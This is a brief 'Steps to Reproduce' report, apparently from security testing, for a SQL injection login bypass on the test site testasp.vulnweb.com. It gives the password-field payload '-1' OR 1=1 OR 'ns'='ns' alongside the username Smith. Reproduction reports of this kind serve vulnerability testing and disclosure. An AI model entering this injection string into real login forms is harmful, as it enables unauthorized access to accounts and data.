 Steps to Reproduce:
1. Navigate to the login page:
`http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefau
lt.asp%3F`
2. Input the following values in the respective fields:
3. Username (`tfUName`): Smith
4. Password (`tfUPass`): -1' OR 1=1 OR 'ns'='ns'
5. Submit the form.
6. Observe the page's response and analyze if there are any
unexpected behaviors or data displayed.